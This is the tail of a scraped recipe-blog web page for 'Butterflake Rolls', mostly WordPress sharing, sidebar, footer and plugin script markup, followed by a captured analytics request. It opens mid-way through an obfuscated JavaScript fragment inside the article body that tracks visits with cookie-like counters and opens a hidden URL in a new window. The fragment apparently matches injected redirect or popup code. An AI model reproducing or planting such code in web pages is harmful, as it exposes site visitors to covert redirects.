_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p><div class="mo-openid-app-icons circle "><p style="margin-top:4% !important; margin-bottom:0px !important; color:#000000">Share with:</p><div class='horizontal'><a rel='nofollow' title='facebook' onclick='popupCenter("https://www.facebook.com/sharer/sharer.php?u=https://www.spiceroots.com/spiceroots&src=sdkpreparse", 800, 500);' class='mo-openid-share-link' style='margin-left : 4px !important'><i class='mo-custom-share-icon oval fab fa-facebook' style='padding-top:8px;text-align:center;color:#ffffff;font-size:19px !important;background-color:#1877F2;height:35px !important;width:35px !important;'></i></a><a rel='nofollow' title='twitter' onclick='popupCenter("https://twitter.com/intent/tweet?text=Butterflake Rolls&amp;url=https://www.spiceroots.com/spiceroots", 800, 500);' class='mo-openid-share-link' style='margin-left : 4px !important'><i class='mo-custom-share-icon oval fab fa-twitter' style='padding-top:8px;text-align:center;color:#ffffff;font-size:19px !important;background-color:#2795e9;height:35px !important;width:35px !important;'></i></a></div></div><br/><script>function popupCenter(pageURL, w,h) {var left = (screen.width/2)-(w/2);var top = (screen.height/2)-(h/2);var targetWin = window.open (pageURL, '_blank','toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width='+w+', height='+h+', top='+top+', left='+left);}function pinIt(){var e = document.createElement("script");e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
		document.body.appendChild(e);}</script> </div></div></div></article></div><aside class="x-sidebar" role="complementary"><div class="max width"><div id="block-2" class="widget widget_block"><h2 class="wp-block-heading">Hey there, Welcome!</h2></div><div id="block-7" class="widget widget_block widget_media_image"><figure class="wp-block-image size-large is-resized"><img decoding="async" loading="lazy" src="https://sp-ao.shortpixel.ai/client/to_webp,q_lossy,ret_img,w_279,h_209/https://www.spiceroots.com/spiceroots/wp-content/uploads/2023/05/PXL_20230311_072826337-1024x768.jpg" alt="" class="wp-image-10406" width="279" height="209" srcset="https://sp-ao.shortpixel.ai/client/to_webp,q_lossy,ret_img,w_924/https://www.spiceroots.com/spiceroots/wp-content/uploads/2023/05/PXL_20230311_072826337-scaled.jpg 924w, https://sp-ao.shortpixel.ai/client/to_webp,q_lossy,ret_img,w_300/https://www.spiceroots.com/spiceroots/wp-content/uploads/2023/05/PXL_20230311_072826337-300x225.jpg 300w, https://sp-ao.shortpixel.ai/client/to_webp,q_lossy,ret_img,w_200/https://www.spiceroots.com/spiceroots/wp-content/uploads/2023/05/PXL_20230311_072826337-200x150.jpg 200w, https://sp-ao.shortpixel.ai/client/to_webp,q_lossy,ret_img,w_768/https://www.spiceroots.com/spiceroots/wp-content/uploads/2023/05/PXL_20230311_072826337-768x576.jpg 768w, https://sp-ao.shortpixel.ai/client/to_webp,q_lossy,ret_img,w_500/https://www.spiceroots.com/spiceroots/wp-content/uploads/2023/05/PXL_20230311_072826337-500x375.jpg 500w, https://sp-ao.shortpixel.ai/client/to_webp,q_lossy,ret_img,w_100/https://www.spiceroots.com/spiceroots/wp-content/uploads/2023/05/PXL_20230311_072826337-100x75.jpg 100w, https://sp-ao.shortpixel.ai/client/to_webp,q_lossy,ret_img,w_1136/https://www.spiceroots.com/spiceroots/wp-content/uploads/2023/05/PXL_20230311_072826337-1136x852.jpg 1136w" sizes="(max-width: 279px) 100vw, 279px" /></figure></div><div id="block-3" class="widget widget_block widget_text"><p></p></div><div id="block-6" class="widget widget_block"><h2 class="wp-block-heading">I am a classically trained chef who believes cooking food is self care. I make cooking global food easy and approachable. I share Indian recipes and recipes inspired by my travels.</h2></div><div id="block-5" class="widget widget_block widget_text"><p></p></div></div></aside><footer class="x-colophon top"><div class="x-container max width"><div class="x-column x-md x-1-3"><div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="h-widget">Disclosure&#8230;</h4><div class="textwidget custom-html-widget"><p style="text-align:justify" > This site is a personal blog written and edited by me. This blog accepts forms of cash advertising, sponsorship, paid insertions or other forms of compensation. <a href="https://www.spiceroots.com/disclosure" >Click here</a> to read the complete disclosure...</p></div></div></div><div class="x-column x-md x-1-3"><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div> <span/> <br/></div></div></div></div><div class="x-column x-md x-1-3 last"></div></div></footer><footer class="x-colophon bottom" role="contentinfo"><div class="x-container max width"><div class="x-colophon-content"><p>POWERED BY THE <a href="//theme.co/x/" title="X &ndash; The Ultimate WordPress Theme" rel="nofollow">X THEME</a></p></div><div class="x-social-global"></div><ul id="menu-navigation-2" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6184"><a href="https://www.spiceroots.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6898"><a href="https://www.spiceroots.com/recipes/">Recipes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6138"><a href="https://www.spiceroots.com/about-us/">About Me</a></li></ul></div></footer><div class="x-searchform-overlay"><div class="x-searchform-overlay-inner"><div class="x-container max width"><form method="get" id="searchform" class="form-search center-text" action="https://www.spiceroots.com/"> <label for="s" class="cfc-h-tx tt-upper">Type and Press &ldquo;enter&rdquo; to Search</label> <input type="text" id="s" class="search-query cfc-h-tx center-text tt-upper" name="s"></form></div></div></div></div><div id="x-widgetbar" class="x-widgetbar x-collapsed" data-x-toggleable="x-widgetbar" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-widgetbar"><div class="x-widgetbar-inner"><div class="x-container max width"><div class="x-column x-md x-1-2"><div class="widget widget_mo_openid_sharing_hor_wid"><script>function popupCenter(pageURL, w,h) {
		var left = (screen.width/2)-(w/2);
		var top = (screen.height/2)-(h/2);
		var targetWin = window.open (pageURL, "_blank",'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width='+w+', height='+h+', top='+top+', left='+left);
	}
	function pinIt()
	{
	   var e = document.createElement('script');
	   e.setAttribute('type','text/javascript');
	   e.setAttribute('charset','UTF-8');
	   e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
	   document.body.appendChild(e);
	}</script> <div class="mo-openid-app-icons circle "><p style="color: #000000;"> Share with:</p><div class="horizontal"> <a rel='nofollow' title="Facebook" onclick="popupCenter('https://www.facebook.com/sharer/sharer.php?u=https://www.spiceroots.com/butterflake-rolls/&#038;src=sdkpreparse', 800, 400);" class="mo-openid-share-link" style="margin-left : 4px !important"><i class="mo-custom-share-icon oval fab fa-facebook" style="padding-top:8px;text-align:center;color:#ffffff;font-size:19px !important;background-color:#1877F2;height:35px !important;width:35px !important"></i></a> <a rel='nofollow' title="Twitter" onclick="popupCenter('https://twitter.com/intent/tweet?text=Butterflake%20Rolls&#038;url=https://www.spiceroots.com/butterflake-rolls/', 600, 300);" class="mo-openid-share-link" style="margin-left : 4px !important"><i class="mo-custom-share-icon oval fab fa-twitter" style="padding-top:8px;text-align:center;color:#ffffff;font-size:19px !important;background-color:#2795e9;height:35px !important;width:35px !important"></i></a></p></div></div><br></div></div><div class="x-column x-md x-1-2 last"></div></div></div></div> <a href="#" id="x-btn-widgetbar" class="x-btn-widgetbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-widgetbar" aria-expanded="false" aria-controls="x-widgetbar" role="button"> <i class="x-icon-plus-circle" data-x-icon-s="&#xf055;"><span class="visually-hidden">Toggle the Widgetbar</span></i> </a></div>  <script>window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';</script> <script type="text/javascript">(function (d) {var f = d.getElementsByTagName('SCRIPT')[0],p = d.createElement('SCRIPT');p.type = 'text/javascript';p.async = true;p.src = '//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p, f);})(document);</script> <script type='text/javascript' id='cs-js-extra'>var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]"};</script> <script type='text/javascript' id='tptn_tracker-js-extra'>var ajax_tptn_tracker = {"ajax_url":"https:\/\/www.spiceroots.com\/spiceroots\/wp-admin\/admin-ajax.php","top_ten_id":"5006","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1732934515"};</script> <script type='text/javascript' id='x-site-js-extra'>var xJsData = [];</script> <script type='text/javascript' id='the-grid-js-extra'>var tg_global_var = {"url":"https:\/\/www.spiceroots.com\/spiceroots\/wp-admin\/admin-ajax.php","nonce":"0393a3864b","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"page":0,"name":"butterflake-rolls","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":6,"nopaging":false,"comments_per_page":"5","no_found_rows":false,"order":"DESC"}};</script> <script type='text/javascript' id='wprm-public-js-extra'>var wprm_public = {"endpoints":{"analytics":"https:\/\/www.spiceroots.com\/wp-json\/wp-recipe-maker\/v1\/analytics"},"settings":{"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":true,"print_new_tab":true},"post_id":"5006","home_url":"https:\/\/www.spiceroots.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/www.spiceroots.com\/spiceroots\/wp-admin\/admin-ajax.php","nonce":"3e25473a7b","api_nonce":"940828e265","translations":[]};</script> <script type="text/javascript">var to_like_post = {"url":"https://www.spiceroots.com/spiceroots/wp-admin/admin-ajax.php","nonce":"d036b698c7"};!function(t){"use strict";t(document).ready(function(){t(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(e){e.preventDefault();var o=t(this),n=o.data("post-id"),s=parseInt(o.find(".to-like-count").text());return o.addClass("heart-pulse"),t.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:n,like_nb:s},context:o,success:function(e){e&&((o=t(this)).attr("title",e.title),o.find(".to-like-count").text(e.count),o.removeClass(e.remove_class+" heart-pulse").addClass(e.add_class))}}),!1})})}(jQuery);</script> <script defer src="https://www.spiceroots.com/spiceroots/wp-content/cache/autoptimize/js/autoptimize_61bcfeec1ddd0b4facadbcfa370b0760.js"></script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1332895783&t=pageview&_s=1&dl=https%3A%2F%2Fwww.spiceroots.com%2Fbutterflake-rolls%2F&ul=en-us%40posix&dt=Butterflake%20Rolls&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1853845825&gjid=1833518232&cid=1388363546.1768602112&tid=UA-55952793-1&_gid=162613108.1768602112&_r=1&_slc=1&z=545018637
body_size: -451
content:
2,cG-WL02SPND9H